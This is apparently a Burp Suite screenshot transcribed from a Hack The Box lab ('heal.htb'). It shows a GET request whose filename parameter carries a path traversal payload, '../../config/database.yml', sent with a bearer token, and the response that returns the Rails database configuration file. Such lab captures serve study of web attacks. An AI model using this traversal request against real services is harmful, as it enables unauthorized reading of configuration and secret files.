 Request
Pretty Raw Hex
\n
1 GET /download?filename=../../config/database.yml HTTP/1.1
2 Host: api.heal.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Bearer
eyJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoyfQ.73dLFyR_K1A7yY9uDP6xu7H1p_c7DlFQEoN1g-LFFMQ
8 Origin: http://heal.htb
9 Connection: keep-alive
10 Referer: http://heal.htb/
11 Sec-GPC: 1
12
13
Response
Pretty Raw Hex Render
8 access-control-allow-methods: GET, POST, PUT, PATCH, DELETE, OPTIONS, HEAD
9 access-control-expose-headers:
10 access-control-max-age: 7200
11 x-frame-options: SAMEORIGIN
12 x-xss-protection: 0
13 x-content-type-options: nosniff
14 x-permitted-cross-domain-policies: none
15 referrer-policy: strict-origin-when-cross-origin
16 content-disposition: attachment; filename="database.yml"; filename*=UTF-8''database.yml
17 content-transfer-encoding: binary
18 cache-control: no-cache
19 x-request-id: 7be78939-39ae-4475-bbef-1145cb80bacb
20 x-runtime: 0.006509
21 vary: Origin
22
23 # SQLite. Versions 3.8.0 and up are supported.
24 #   gem install sqlite3
25 #
26 #   Ensure the SQLite 3 gem is defined in your Gemfile
27 #   gem "sqlite3"
28 #
29 default: &default
30   adapter: sqlite3
31   pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
32   timeout: 5000
33
34 development:
35   <<: *default
36   database: storage/development.sqlite3
37
38 # Warning: The database defined as "test" will be erased and
39 # re-generated from your development database when you run "rake".
40 # Do not set this db to the same as development or production.
41 test:
42   <<: *default
43   database: storage/test.sqlite3
44
45 production:
46   <<: *default
47   database: storage/development.sqlite3